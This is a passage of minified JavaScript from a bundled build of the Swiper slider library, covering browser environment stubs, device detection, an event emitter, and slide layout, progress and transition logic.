null},createEvent(){return{initEvent(){}}},createElement(){return{children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName(){return[]}}},createElementNS(){return{}},importNode(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function Rt(){const l=typeof document<"u"?document:{};return Fs(l,Sf),l}const og={document:Sf,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle(){return{getPropertyValue(){return""}}},Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia(){return{}},requestAnimationFrame(l){return typeof setTimeout>"u"?(l(),null):setTimeout(l,0)},cancelAnimationFrame(l){typeof setTimeout>"u"||clearTimeout(l)}};function nt(){const l=typeof window<"u"?window:{};return Fs(l,og),l}function fg(l){return l===void 0&&(l=""),l.trim().split(" ").filter(i=>!!i.trim())}function cg(l){const i=l;Object.keys(i).forEach(r=>{try{i[r]=null}catch{}try{delete i[r]}catch{}})}function Tf(l,i){return i===void 0&&(i=0),setTimeout(l,i)}function ui(){return Date.now()}function dg(l){const i=nt();let r;return i.getComputedStyle&&(r=i.getComputedStyle(l,null)),!r&&l.currentStyle&&(r=l.currentStyle),r||(r=l.style),r}function mg(l,i){i===void 0&&(i="x");const r=nt();let s,f,c;const m=dg(l);return r.WebKitCSSMatrix?(f=m.transform||m.webkitTransform,f.split(",").length>6&&(f=f.split(", ").map(p=>p.replace(",",".")).join(", ")),c=new r.WebKitCSSMatrix(f==="none"?"":f)):(c=m.MozTransform||m.OTransform||m.MsTransform||m.msTransform||m.transform||m.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),s=c.toString().split(",")),i==="x"&&(r.WebKitCSSMatrix?f=c.m41:s.length===16?f=parseFloat(s[12]):f=parseFloat(s[4])),i==="y"&&(r.WebKitCSSMatrix?f=c.m42:s.length===16?f=parseFloat(s[13]):f=parseFloat(s[5])),f||0}function oi(l){return typeof l=="object"&&l!==null&&l.constructor&&Object.prototype.toString.call(l).slice(8,-1)==="Object"}function pg(l){return typeof window<"u"&&typeof window.HTMLElement<"u"?l instanceof HTMLElement:l&&(l.nodeType===1||l.nodeType===11)}function ot(){const l=Object(arguments.length<=0?void 0:arguments[0]),i=["__proto__","constructor","prototype"];for(let r=1;r<arguments.length;r+=1){const s=r<0||arguments.length<=r?void 0:arguments[r];if(s!=null&&!pg(s)){const f=Object.keys(Object(s)).filter(c=>i.indexOf(c)<0);for(let c=0,m=f.length;c<m;c+=1){const p=f[c],g=Object.getOwnPropertyDescriptor(s,p);g!==void 0&&g.enumerable&&(oi(l[p])&&oi(s[p])?s[p].__swiper__?l[p]=s[p]:ot(l[p],s[p]):!oi(l[p])&&oi(s[p])?(l[p]={},s[p].__swiper__?l[p]=s[p]:ot(l[p],s[p])):l[p]=s[p])}}}return l}function fi(l,i,r){l.style.setProperty(i,r)}function Ef(l){let{swiper:i,targetPosition:r,side:s}=l;const f=nt(),c=-i.translate;let m=null,p;const g=i.params.speed;i.wrapperEl.style.scrollSnapType="none",f.cancelAnimationFrame(i.cssModeFrameID);const h=r>c?"next":"prev",y=(x,D)=>h==="next"&&x>=D||h==="prev"&&x<=D,S=()=>{p=new Date().getTime(),m===null&&(m=p);const x=Math.max(Math.min((p-m)/g,1),0),D=.5-Math.cos(x*Math.PI)/2;let w=c+D*(r-c);if(y(w,r)&&(w=r),i.wrapperEl.scrollTo({[s]:w}),y(w,r)){i.wrapperEl.style.overflow="hidden",i.wrapperEl.style.scrollSnapType="",setTimeout(()=>{i.wrapperEl.style.overflow="",i.wrapperEl.scrollTo({[s]:w})}),f.cancelAnimationFrame(i.cssModeFrameID);return}i.cssModeFrameID=f.requestAnimationFrame(S)};S()}function Lt(l,i){i===void 0&&(i="");const r=nt(),s=[...l.children];return r.HTMLSlotElement&&l instanceof HTMLSlotElement&&s.push(...l.assignedElements()),i?s.filter(f=>f.matches(i)):s}function hg(l,i){const r=[i];for(;r.length>0;){const s=r.shift();if(l===s)return!0;r.push(...s.children,...s.shadowRoot?s.shadowRoot.children:[],...s.assignedElements?s.assignedElements():[])}}function gg(l,i){const r=nt();let s=i.contains(l);return!s&&r.HTMLSlotElement&&i instanceof HTMLSlotElement&&(s=[...i.assignedElements()].includes(l),s||(s=hg(l,i))),s}function ci(l){try{console.warn(l);return}catch{}}function di(l,i){i===void 0&&(i=[]);const r=document.createElement(l);return r.classList.add(...Array.isArray(i)?i:fg(i)),r}function vg(l,i){const r=[];for(;l.previousElementSibling;){const s=l.previousElementSibling;i?s.matches(i)&&r.push(s):r.push(s),l=s}return r}function yg(l,i){const r=[];for(;l.nextElementSibling;){const s=l.nextElementSibling;i?s.matches(i)&&r.push(s):r.push(s),l=s}return r}function cn(l,i){return nt().getComputedStyle(l,null).getPropertyValue(i)}function xf(l){let i=l,r;if(i){for(r=0;(i=i.previousSibling)!==null;)i.nodeType===1&&(r+=1);return r}}function bg(l,i){const r=[];let s=l.parentElement;for(;s;)r.push(s),s=s.parentElement;return r}function wf(l,i,r){const s=nt();return l[i==="width"?"offsetWidth":"offsetHeight"]+parseFloat(s.getComputedStyle(l,null).getPropertyValue(i==="width"?"margin-right":"margin-top"))+parseFloat(s.getComputedStyle(l,null).getPropertyValue(i==="width"?"margin-left":"margin-bottom"))}function Qt(l){return(Array.isArray(l)?l:[l]).filter(i=>!!i)}function Af(l,i){i===void 0&&(i=""),typeof trustedTypes<"u"?l.innerHTML=trustedTypes.createPolicy("html",{createHTML:r=>r}).createHTML(i):l.innerHTML=i}let Is;function Sg(){const l=nt(),i=Rt();return{smoothScroll:i.documentElement&&i.documentElement.style&&"scrollBehavior"in i.documentElement.style,touch:!!("ontouchstart"in l||l.DocumentTouch&&i instanceof l.DocumentTouch)}}function Of(){return Is||(Is=Sg()),Is}let Ws;function Tg(l){let{userAgent:i}=l===void 0?{}:l;const r=Of(),s=nt(),f=s.navigator.platform,c=i||s.navigator.userAgent,m={ios:!1,android:!1},p=s.screen.width,g=s.screen.height,h=c.match(/(Android);?[\s\/]+([\d.]+)?/);let y=c.match(/(iPad).*OS\s([\d_]+)/);const S=c.match(/(iPod)(.*OS\s([\d_]+))?/),x=!y&&c.match(/(iPhone\sOS|iOS)\s([\d_]+)/),D=f==="Win32";let w=f==="MacIntel";const R=["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"];return!y&&w&&r.touch&&R.indexOf(`${p}x${g}`)>=0&&(y=c.match(/(Version)\/([\d.]+)/),y||(y=[0,1,"13_0_0"]),w=!1),h&&!D&&(m.os="android",m.android=!0),(y||x||S)&&(m.os="ios",m.ios=!0),m}function Mf(l){return l===void 0&&(l={}),Ws||(Ws=Tg(l)),Ws}let $s;function Eg(){const l=nt(),i=Mf();let r=!1;function s(){const p=l.navigator.userAgent.toLowerCase();return p.indexOf("safari")>=0&&p.indexOf("chrome")<0&&p.indexOf("android")<0}if(s()){const p=String(l.navigator.userAgent);if(p.includes("Version/")){const[g,h]=p.split("Version/")[1].split(" ")[0].split(".").map(y=>Number(y));r=g<16||g===16&&h<2}}const f=/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(l.navigator.userAgent),c=s(),m=c||f&&i.ios;return{isSafari:r||c,needPerspectiveFix:r,need3dFix:m,isWebView:f}}function zf(){return $s||($s=Eg()),$s}function xg(l){let{swiper:i,on:r,emit:s}=l;const f=nt();let c=null,m=null;const p=()=>{!i||i.destroyed||!i.initialized||(s("beforeResize"),s("resize"))},g=()=>{!i||i.destroyed||!i.initialized||(c=new ResizeObserver(S=>{m=f.requestAnimationFrame(()=>{const{width:x,height:D}=i;let w=x,R=D;S.forEach(q=>{let{contentBoxSize:_,contentRect:G,target:Y}=q;Y&&Y!==i.el||(w=G?G.width:(_[0]||_).inlineSize,R=G?G.height:(_[0]||_).blockSize)}),(w!==x||R!==D)&&p()})}),c.observe(i.el))},h=()=>{m&&f.cancelAnimationFrame(m),c&&c.unobserve&&i.el&&(c.unobserve(i.el),c=null)},y=()=>{!i||i.destroyed||!i.initialized||s("orientationchange")};r("init",()=>{if(i.params.resizeObserver&&typeof f.ResizeObserver<"u"){g();return}f.addEventListener("resize",p),f.addEventListener("orientationchange",y)}),r("destroy",()=>{h(),f.removeEventListener("resize",p),f.removeEventListener("orientationchange",y)})}function wg(l){let{swiper:i,extendParams:r,on:s,emit:f}=l;const c=[],m=nt(),p=function(y,S){S===void 0&&(S={});const x=m.MutationObserver||m.WebkitMutationObserver,D=new x(w=>{if(i.__preventObserver__)return;if(w.length===1){f("observerUpdate",w[0]);return}const R=function(){f("observerUpdate",w[0])};m.requestAnimationFrame?m.requestAnimationFrame(R):m.setTimeout(R,0)});D.observe(y,{attributes:typeof S.attributes>"u"?!0:S.attributes,childList:i.isElement||(typeof S.childList>"u"?!0:S).childList,characterData:typeof S.characterData>"u"?!0:S.characterData}),c.push(D)},g=()=>{if(i.params.observer){if(i.params.observeParents){const y=bg(i.hostEl);for(let S=0;S<y.length;S+=1)p(y[S])}p(i.hostEl,{childList:i.params.observeSlideChildren}),p(i.wrapperEl,{attributes:!1})}},h=()=>{c.forEach(y=>{y.disconnect()}),c.splice(0,c.length)};r({observer:!1,observeParents:!1,observeSlideChildren:!1}),s("init",g),s("destroy",h)}var Ag={on(l,i,r){const s=this;if(!s.eventsListeners||s.destroyed||typeof i!="function")return s;const f=r?"unshift":"push";return l.split(" ").forEach(c=>{s.eventsListeners[c]||(s.eventsListeners[c]=[]),s.eventsListeners[c][f](i)}),s},once(l,i,r){const s=this;if(!s.eventsListeners||s.destroyed||typeof i!="function")return s;function f(){s.off(l,f),f.__emitterProxy&&delete f.__emitterProxy;for(var c=arguments.length,m=new Array(c),p=0;p<c;p++)m[p]=arguments[p];i.apply(s,m)}return f.__emitterProxy=i,s.on(l,f,r)},onAny(l,i){const r=this;if(!r.eventsListeners||r.destroyed||typeof l!="function")return r;const s=i?"unshift":"push";return r.eventsAnyListeners.indexOf(l)<0&&r.eventsAnyListeners[s](l),r},offAny(l){const i=this;if(!i.eventsListeners||i.destroyed||!i.eventsAnyListeners)return i;const r=i.eventsAnyListeners.indexOf(l);return r>=0&&i.eventsAnyListeners.splice(r,1),i},off(l,i){const r=this;return!r.eventsListeners||r.destroyed||!r.eventsListeners||l.split(" ").forEach(s=>{typeof i>"u"?r.eventsListeners[s]=[]:r.eventsListeners[s]&&r.eventsListeners[s].forEach((f,c)=>{(f===i||f.__emitterProxy&&f.__emitterProxy===i)&&r.eventsListeners[s].splice(c,1)})}),r},emit(){const l=this;if(!l.eventsListeners||l.destroyed||!l.eventsListeners)return l;let i,r,s;for(var f=arguments.length,c=new Array(f),m=0;m<f;m++)c[m]=arguments[m];return typeof c[0]=="string"||Array.isArray(c[0])?(i=c[0],r=c.slice(1,c.length),s=l):(i=c[0].events,r=c[0].data,s=c[0].context||l),r.unshift(s),(Array.isArray(i)?i:i.split(" ")).forEach(g=>{l.eventsAnyListeners&&l.eventsAnyListeners.length&&l.eventsAnyListeners.forEach(h=>{h.apply(s,[g,...r])}),l.eventsListeners&&l.eventsListeners[g]&&l.eventsListeners[g].forEach(h=>{h.apply(s,r)})}),l}};function Og(){const l=this;let i,r;const s=l.el;typeof l.params.width<"u"&&l.params.width!==null?i=l.params.width:i=s.clientWidth,typeof l.params.height<"u"&&l.params.height!==null?r=l.params.height:r=s.clientHeight,!(i===0&&l.isHorizontal()||r===0&&l.isVertical())&&(i=i-parseInt(cn(s,"padding-left")||0,10)-parseInt(cn(s,"padding-right")||0,10),r=r-parseInt(cn(s,"padding-top")||0,10)-parseInt(cn(s,"padding-bottom")||0,10),Number.isNaN(i)&&(i=0),Number.isNaN(r)&&(r=0),Object.assign(l,{width:i,height:r,size:l.isHorizontal()?i:r}))}function Mg(){const l=this;function i(k,I){return parseFloat(k.getPropertyValue(l.getDirectionLabel(I))||0)}const r=l.params,{wrapperEl:s,slidesEl:f,size:c,rtlTranslate:m,wrongRTL:p}=l,g=l.virtual&&r.virtual.enabled,h=g?l.virtual.slides.length:l.slides.length,y=Lt(f,`.${l.params.slideClass}, swiper-slide`),S=g?l.virtual.slides.length:y.length;let x=[];const D=[],w=[];let R=r.slidesOffsetBefore;typeof R=="function"&&(R=r.slidesOffsetBefore.call(l));let q=r.slidesOffsetAfter;typeof q=="function"&&(q=r.slidesOffsetAfter.call(l));const _=l.snapGrid.length,G=l.slidesGrid.length;let Y=r.spaceBetween,Z=-R,B=0,ne=0;if(typeof c>"u")return;typeof Y=="string"&&Y.indexOf("%")>=0?Y=parseFloat(Y.replace("%",""))/100*c:typeof Y=="string"&&(Y=parseFloat(Y)),l.virtualSize=-Y,y.forEach(k=>{m?k.style.marginLeft="":k.style.marginRight="",k.style.marginBottom="",k.style.marginTop=""}),r.centeredSlides&&r.cssMode&&(fi(s,"--swiper-centered-offset-before",""),fi(s,"--swiper-centered-offset-after",""));const $=r.grid&&r.grid.rows>1&&l.grid;$?l.grid.initSlides(y):l.grid&&l.grid.unsetSlides();let F;const K=r.slidesPerView==="auto"&&r.breakpoints&&Object.keys(r.breakpoints).filter(k=>typeof r.breakpoints[k].slidesPerView<"u").length>0;for(let k=0;k<S;k+=1){F=0;let I;if(y[k]&&(I=y[k]),$&&l.grid.updateSlide(k,I,y),!(y[k]&&cn(I,"display")==="none")){if(r.slidesPerView==="auto"){K&&(y[k].style[l.getDirectionLabel("width")]="");const te=getComputedStyle(I),ve=I.style.transform,Be=I.style.webkitTransform;if(ve&&(I.style.transform="none"),Be&&(I.style.webkitTransform="none"),r.roundLengths)F=l.isHorizontal()?wf(I,"width"):wf(I,"height");else{const Ee=i(te,"width"),z=i(te,"padding-left"),Q=i(te,"padding-right"),V=i(te,"margin-left"),ee=i(te,"margin-right"),T=te.getPropertyValue("box-sizing");if(T&&T==="border-box")F=Ee+V+ee;else{const{clientWidth:j,offsetWidth:P}=I;F=Ee+z+Q+V+ee+(P-j)}}ve&&(I.style.transform=ve),Be&&(I.style.webkitTransform=Be),r.roundLengths&&(F=Math.floor(F))}else F=(c-(r.slidesPerView-1)*Y)/r.slidesPerView,r.roundLengths&&(F=Math.floor(F)),y[k]&&(y[k].style[l.getDirectionLabel("width")]=`${F}px`);y[k]&&(y[k].swiperSlideSize=F),w.push(F),r.centeredSlides?(Z=Z+F/2+B/2+Y,B===0&&k!==0&&(Z=Z-c/2-Y),k===0&&(Z=Z-c/2-Y),Math.abs(Z)<1/1e3&&(Z=0),r.roundLengths&&(Z=Math.floor(Z)),ne%r.slidesPerGroup===0&&x.push(Z),D.push(Z)):(r.roundLengths&&(Z=Math.floor(Z)),(ne-Math.min(l.params.slidesPerGroupSkip,ne))%l.params.slidesPerGroup===0&&x.push(Z),D.push(Z),Z=Z+F+Y),l.virtualSize+=F+Y,B=F,ne+=1}}if(l.virtualSize=Math.max(l.virtualSize,c)+q,m&&p&&(r.effect==="slide"||r.effect==="coverflow")&&(s.style.width=`${l.virtualSize+Y}px`),r.setWrapperSize&&(s.style[l.getDirectionLabel("width")]=`${l.virtualSize+Y}px`),$&&l.grid.updateWrapperSize(F,x),!r.centeredSlides){const k=[];for(let I=0;I<x.length;I+=1){let te=x[I];r.roundLengths&&(te=Math.floor(te)),x[I]<=l.virtualSize-c&&k.push(te)}x=k,Math.floor(l.virtualSize-c)-Math.floor(x[x.length-1])>1&&x.push(l.virtualSize-c)}if(g&&r.loop){const k=w[0]+Y;if(r.slidesPerGroup>1){const I=Math.ceil((l.virtual.slidesBefore+l.virtual.slidesAfter)/r.slidesPerGroup),te=k*r.slidesPerGroup;for(let ve=0;ve<I;ve+=1)x.push(x[x.length-1]+te)}for(let I=0;I<l.virtual.slidesBefore+l.virtual.slidesAfter;I+=1)r.slidesPerGroup===1&&x.push(x[x.length-1]+k),D.push(D[D.length-1]+k),l.virtualSize+=k}if(x.length===0&&(x=[0]),Y!==0){const k=l.isHorizontal()&&m?"marginLeft":l.getDirectionLabel("marginRight");y.filter((I,te)=>!r.cssMode||r.loop?!0:te!==y.length-1).forEach(I=>{I.style[k]=`${Y}px`})}if(r.centeredSlides&&r.centeredSlidesBounds){let k=0;w.forEach(te=>{k+=te+(Y||0)}),k-=Y;const I=k>c?k-c:0;x=x.map(te=>te<=0?-R:te>I?I+q:te)}if(r.centerInsufficientSlides){let k=0;w.forEach(te=>{k+=te+(Y||0)}),k-=Y;const I=(r.slidesOffsetBefore||0)+(r.slidesOffsetAfter||0);if(k+I<c){const te=(c-k-I)/2;x.forEach((ve,Be)=>{x[Be]=ve-te}),D.forEach((ve,Be)=>{D[Be]=ve+te})}}if(Object.assign(l,{slides:y,snapGrid:x,slidesGrid:D,slidesSizesGrid:w}),r.centeredSlides&&r.cssMode&&!r.centeredSlidesBounds){fi(s,"--swiper-centered-offset-before",`${-x[0]}px`),fi(s,"--swiper-centered-offset-after",`${l.size/2-w[w.length-1]/2}px`);const k=-l.snapGrid[0],I=-l.slidesGrid[0];l.snapGrid=l.snapGrid.map(te=>te+k),l.slidesGrid=l.slidesGrid.map(te=>te+I)}if(S!==h&&l.emit("slidesLengthChange"),x.length!==_&&(l.params.watchOverflow&&l.checkOverflow(),l.emit("snapGridLengthChange")),D.length!==G&&l.emit("slidesGridLengthChange"),r.watchSlidesProgress&&l.updateSlidesOffset(),l.emit("slidesUpdated"),!g&&!r.cssMode&&(r.effect==="slide"||r.effect==="fade")){const k=`${r.containerModifierClass}backface-hidden`,I=l.el.classList.contains(k);S<=r.maxBackfaceHiddenSlides?I||l.el.classList.add(k):I&&l.el.classList.remove(k)}}function zg(l){const i=this,r=[],s=i.virtual&&i.params.virtual.enabled;let f=0,c;typeof l=="number"?i.setTransition(l):l===!0&&i.setTransition(i.params.speed);const m=p=>s?i.slides[i.getSlideIndexByData(p)]:i.slides[p];if(i.params.slidesPerView!=="auto"&&i.params.slidesPerView>1)if(i.params.centeredSlides)(i.visibleSlides||[]).forEach(p=>{r.push(p)});else for(c=0;c<Math.ceil(i.params.slidesPerView);c+=1){const p=i.activeIndex+c;if(p>i.slides.length&&!s)break;r.push(m(p))}else r.push(m(i.activeIndex));for(c=0;c<r.length;c+=1)if(typeof r[c]<"u"){const p=r[c].offsetHeight;f=p>f?p:f}(f||f===0)&&(i.wrapperEl.style.height=`${f}px`)}function _g(){const l=this,i=l.slides,r=l.isElement?l.isHorizontal()?l.wrapperEl.offsetLeft:l.wrapperEl.offsetTop:0;for(let s=0;s<i.length;s+=1)i[s].swiperSlideOffset=(l.isHorizontal()?i[s].offsetLeft:i[s].offsetTop)-r-l.cssOverflowAdjustment()}const _f=(l,i,r)=>{i&&!l.classList.contains(r)?l.classList.add(r):!i&&l.classList.contains(r)&&l.classList.remove(r)};function Cg(l){l===void 0&&(l=this&&this.translate||0);const i=this,r=i.params,{slides:s,rtlTranslate:f,snapGrid:c}=i;if(s.length===0)return;typeof s[0].swiperSlideOffset>"u"&&i.updateSlidesOffset();let m=-l;f&&(m=l),i.visibleSlidesIndexes=[],i.visibleSlides=[];let p=r.spaceBetween;typeof p=="string"&&p.indexOf("%")>=0?p=parseFloat(p.replace("%",""))/100*i.size:typeof p=="string"&&(p=parseFloat(p));for(let g=0;g<s.length;g+=1){const h=s[g];let y=h.swiperSlideOffset;r.cssMode&&r.centeredSlides&&(y-=s[0].swiperSlideOffset);const S=(m+(r.centeredSlides?i.minTranslate():0)-y)/(h.swiperSlideSize+p),x=(m-c[0]+(r.centeredSlides?i.minTranslate():0)-y)/(h.swiperSlideSize+p),D=-(m-y),w=D+i.slidesSizesGrid[g],R=D>=0&&D<=i.size-i.slidesSizesGrid[g],q=D>=0&&D<i.size-1||w>1&&w<=i.size||D<=0&&w>=i.size;q&&(i.visibleSlides.push(h),i.visibleSlidesIndexes.push(g)),_f(h,q,r.slideVisibleClass),_f(h,R,r.slideFullyVisibleClass),h.progress=f?-S:S,h.originalProgress=f?-x:x}}function Dg(l){const i=this;if(typeof l>"u"){const y=i.rtlTranslate?-1:1;l=i&&i.translate&&i.translate*y||0}const r=i.params,s=i.maxTranslate()-i.minTranslate();let{progress:f,isBeginning:c,isEnd:m,progressLoop:p}=i;const g=c,h=m;if(s===0)f=0,c=!0,m=!0;else{f=(l-i.minTranslate())/s;const y=Math.abs(l-i.minTranslate())<1,S=Math.abs(l-i.maxTranslate())<1;c=y||f<=0,m=S||f>=1,y&&(f=0),S&&(f=1)}if(r.loop){const y=i.getSlideIndexByData(0),S=i.getSlideIndexByData(i.slides.length-1),x=i.slidesGrid[y],D=i.slidesGrid[S],w=i.slidesGrid[i.slidesGrid.length-1],R=Math.abs(l);R>=x?p=(R-x)/w:p=(R+w-D)/w,p>1&&(p-=1)}Object.assign(i,{progress:f,progressLoop:p,isBeginning:c,isEnd:m}),(r.watchSlidesProgress||r.centeredSlides&&r.autoHeight)&&i.updateSlidesProgress(l),c&&!g&&i.emit("reachBeginning toEdge"),m&&!h&&i.emit("reachEnd toEdge"),(g&&!c||h&&!m)&&i.emit("fromEdge"),i.emit("progress",f)}const er=(l,i,r)=>{i&&!l.classList.contains(r)?l.classList.add(r):!i&&l.classList.contains(r)&&l.classList.remove(r)};function Ng(){const l=this,{slides:i,params:r,slidesEl:s,activeIndex:f}=l,c=l.virtual&&r.virtual.enabled,m=l.grid&&r.grid&&r.grid.rows>1,p=S=>Lt(s,`.${r.slideClass}${S}, swiper-slide${S}`)[0];let g,h,y;if(c)if(r.loop){let S=f-l.virtual.slidesBefore;S<0&&(S=l.virtual.slides.length+S),S>=l.virtual.slides.length&&(S-=l.virtual.slides.length),g=p(`[data-swiper-slide-index="${S}"]`)}else g=p(`[data-swiper-slide-index="${f}"]`);else m?(g=i.find(S=>S.column===f),y=i.find(S=>S.column===f+1),h=i.find(S=>S.column===f-1)):g=i[f];g&&(m||(y=yg(g,`.${r.slideClass}, swiper-slide`)[0],r.loop&&!y&&(y=i[0]),h=vg(g,`.${r.slideClass}, swiper-slide`)[0],r.loop&&!h===0&&(h=i[i.length-1]))),i.forEach(S=>{er(S,S===g,r.slideActiveClass),er(S,S===y,r.slideNextClass),er(S,S===h,r.slidePrevClass)}),l.emitSlidesClasses()}const mi=(l,i)=>{if(!l||l.destroyed||!l.params)return;const r=()=>l.isElement?"swiper-slide":`.${l.params.slideClass}`,s=i.closest(r());if(s){let f=s.querySelector(`.${l.params.lazyPreloaderClass}`);!f&&l.isElement&&(s.shadowRoot?f=s.shadowRoot.querySelector(`.${l.params.lazyPreloaderClass}`):requestAnimationFrame(()=>{s.shadowRoot&&(f=s.shadowRoot.querySelector(`.${l.params.lazyPreloaderClass}`),f&&f.remove())})),f&&f.remove()}},tr=(l,i)=>{if(!l.slides[i])return;const r=l.slides[i].querySelector('[loading="lazy"]');r&&r.removeAttribute("loading")},nr=l=>{if(!l||l.destroyed||!l.params)return;let i=l.params.lazyPreloadPrevNext;const r=l.slides.length;if(!r||!i||i<0)return;i=Math.min(i,r);const s=l.params.slidesPerView==="auto"?l.slidesPerViewDynamic():Math.ceil(l.params.slidesPerView),f=l.activeIndex;if(l.params.grid&&l.params.grid.rows>1){const m=f,p=[m-i];p.push(...Array.from({length:i}).map((g,h)=>m+s+h)),l.slides.forEach((g,h)=>{p.includes(g.column)&&tr(l,h)});return}const c=f+s-1;if(l.params.rewind||l.params.loop)for(let m=f-i;m<=c+i;m+=1){const p=(m%r+r)%r;(p<f||p>c)&&tr(l,p)}else for(let m=Math.max(f-i,0);m<=Math.min(c+i,r-1);m+=1)m!==f&&(m>c||m<f)&&tr(l,m)};function Rg(l){const{slidesGrid:i,params:r}=l,s=l.rtlTranslate?l.translate:-l.translate;let f;for(let c=0;c<i.length;c+=1)typeof i[c+1]<"u"?s>=i[c]&&s<i[c+1]-(i[c+1]-i[c])/2?f=c:s>=i[c]&&s<i[c+1]&&(f=c+1):s>=i[c]&&(f=c);return r.normalizeSlideIndex&&(f<0||typeof f>"u")&&(f=0),f}function Lg(l){const i=this,r=i.rtlTranslate?i.translate:-i.translate,{snapGrid:s,params:f,activeIndex:c,realIndex:m,snapIndex:p}=i;let g=l,h;const y=D=>{let w=D-i.virtual.slidesBefore;return w<0&&(w=i.virtual.slides.length+w),w>=i.virtual.slides.length&&(w-=i.virtual.slides.length),w};if(typeof g>"u"&&(g=Rg(i)),s.indexOf(r)>=0)h=s.indexOf(r);else{const D=Math.min(f.slidesPerGroupSkip,g);h=D+Math.floor((g-D)/f.slidesPerGroup)}if(h>=s.length&&(h=s.length-1),g===c&&!i.params.loop){h!==p&&(i.snapIndex=h,i.emit("snapIndexChange"));return}if(g===c&&i.params.loop&&i.virtual&&i.params.virtual.enabled){i.realIndex=y(g);return}const S=i.grid&&f.grid&&f.grid.rows>1;let x;if(i.virtual&&f.virtual.enabled&&f.loop)x=y(g);else if(S){const D=i.slides.find(R=>R.column===g);let w=parseInt(D.getAttribute("data-swiper-slide-index"),10);Number.isNaN(w)&&(w=Math.max(i.slides.indexOf(D),0)),x=Math.floor(w/f.grid.rows)}else if(i.slides[g]){const D=i.slides[g].getAttribute("data-swiper-slide-index");D?x=parseInt(D,10):x=g}else x=g;Object.assign(i,{previousSnapIndex:p,snapIndex:h,previousRealIndex:m,realIndex:x,previousIndex:c,activeIndex:g}),i.initialized&&nr(i),i.emit("activeIndexChange"),i.emit("snapIndexChange"),(i.initialized||i.params.runCallbacksOnInit)&&(m!==x&&i.emit("realIndexChange"),i.emit("slideChange"))}function Ug(l,i){const r=this,s=r.params;let f=l.closest(`.${s.slideClass}, swiper-slide`);!f&&r.isElement&&i&&i.length>1&&i.includes(l)&&[...i.slice(i.indexOf(l)+1,i.length)].forEach(p=>{!f&&p.matches&&p.matches(`.${s.slideClass}, swiper-slide`)&&(f=p)});let c=!1,m;if(f){for(let p=0;p<r.slides.length;p+=1)if(r.slides[p]===f){c=!0,m=p;break}}if(f&&c)r.clickedSlide=f,r.virtual&&r.params.virtual.enabled?r.clickedIndex=parseInt(f.getAttribute("data-swiper-slide-index"),10):r.clickedIndex=m;else{r.clickedSlide=void 0,r.clickedIndex=void 0;return}s.slideToClickedSlide&&r.clickedIndex!==void 0&&r.clickedIndex!==r.activeIndex&&r.slideToClickedSlide()}var Hg={updateSize:Og,updateSlides:Mg,updateAutoHeight:zg,updateSlidesOffset:_g,updateSlidesProgress:Cg,updateProgress:Dg,updateSlidesClasses:Ng,updateActiveIndex:Lg,updateClickedSlide:Ug};function Bg(l){l===void 0&&(l=this.isHorizontal()?"x":"y");const i=this,{params:r,rtlTranslate:s,translate:f,wrapperEl:c}=i;if(r.virtualTranslate)return s?-f:f;if(r.cssMode)return f;let m=mg(c,l);return m+=i.cssOverflowAdjustment(),s&&(m=-m),m||0}function Gg(l,i){const r=this,{rtlTranslate:s,params:f,wrapperEl:c,progress:m}=r;let p=0,g=0;const h=0;r.isHorizontal()?p=s?-l:l:g=l,f.roundLengths&&(p=Math.floor(p),g=Math.floor(g)),r.previousTranslate=r.translate,r.translate=r.isHorizontal()?p:g,f.cssMode?c[r.isHorizontal()?"scrollLeft":"scrollTop"]=r.isHorizontal()?-p:-g:f.virtualTranslate||(r.isHorizontal()?p-=r.cssOverflowAdjustment():g-=r.cssOverflowAdjustment(),c.style.transform=`translate3d(${p}px, ${g}px, ${h}px)`);let y;const S=r.maxTranslate()-r.minTranslate();S===0?y=0:y=(l-r.minTranslate())/S,y!==m&&r.updateProgress(l),r.emit("setTranslate",r.translate,i)}function Yg(){return-this.snapGrid[0]}function jg(){return-this.snapGrid[this.snapGrid.length-1]}function qg(l,i,r,s,f){l===void 0&&(l=0),i===void 0&&(i=this.params.speed),r===void 0&&(r=!0),s===void 0&&(s=!0);const c=this,{params:m,wrapperEl:p}=c;if(c.animating&&m.preventInteractionOnTransition)return!1;const g=c.minTranslate(),h=c.maxTranslate();let y;if(s&&l>g?y=g:s&&l<h?y=h:y=l,c.updateProgress(y),m.cssMode){const S=c.isHorizontal();if(i===0)p[S?"scrollLeft":"scrollTop"]=-y;else{if(!c.support.smoothScroll)return Ef({swiper:c,targetPosition:-y,side:S?"left":"top"}),!0;p.scrollTo({[S?"left":"top"]:-y,behavior:"smooth"})}return!0}return i===0?(c.setTransition(0),c.setTranslate(y),r&&(c.emit("beforeTransitionStart",i,f),c.emit("transitionEnd"))):(c.setTransition(i),c.setTranslate(y),r&&(c.emit("beforeTransitionStart",i,f),c.emit("transitionStart")),c.animating||(c.animating=!0,c.onTranslateToWrapperTransitionEnd||(c.onTranslateToWrapperTransitionEnd=function(x){!c||c.destroyed||x.target===this&&(c.wrapperEl.removeEventListener("transitionend",c.onTranslateToWrapperTransitionEnd),c.onTranslateToWrapperTransitionEnd=null,delete c.onTranslateToWrapperTransitionEnd,c.animating=!1,r&&c.emit("transitionEnd"))}),c.wrapperEl.addEventListener("transitionend",c.onTranslateToWrapperTransitionEnd))),!0}var Vg={getTranslate:Bg,setTranslate:Gg,minTranslate:Yg,maxTranslate:jg,translateTo:qg};function Xg(l,i){const r=this;r.params.cssMode||(r.wrapperEl.style.transitionDuration=`${l}ms`,r.wrapperEl.style.transitionDelay=l===0?"0ms":""),r.emit("setTransition",l,i)}function Cf(l){let{swiper:i,runCallbacks:r,direction:s,step:f}=l;const{activeIndex:c,previousIndex:m}=i;let p=s;p||(c>m?p="next":c<m?p="prev":p="reset"),i.emit(`transition${f}`),r&&p==="reset"?i.emit(`slideResetTransition${f}`):r&&c!==m&&(i.emit(`slideChangeTransition${f}`),p==="next"?i.emit(`slideNextTransition${f}`):i.emit(`slidePrevTransition${f}`))}function Qg(l,i){l===void 0&&(l=!0);const 